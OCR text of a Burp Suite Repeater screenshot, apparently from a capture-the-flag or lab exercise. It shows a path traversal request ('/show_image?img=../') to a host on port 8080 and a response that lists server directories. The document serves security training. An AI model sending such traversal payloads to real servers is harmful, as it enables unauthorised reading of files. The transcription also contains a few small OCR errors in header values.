 Burp Suite Community Edition v2023.1.2 - Temporary Project (on 10.10.11.204)
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
1 × 2 × +
Send Cancel < > Targe
Request
Pretty Raw Hex \n
1 GET /show_image?img=../ HTTP/1.1
2 Host: 10.10.11.204:8080
3 Cache-Control: max-age=0S
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/110.0.5481.78 Safari/5S37.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 4096
5 Date: Mon, 27 Mar 2023 16:06:16 GMT
6 Connection: close
7
8 java
9 resources
10 uploads
11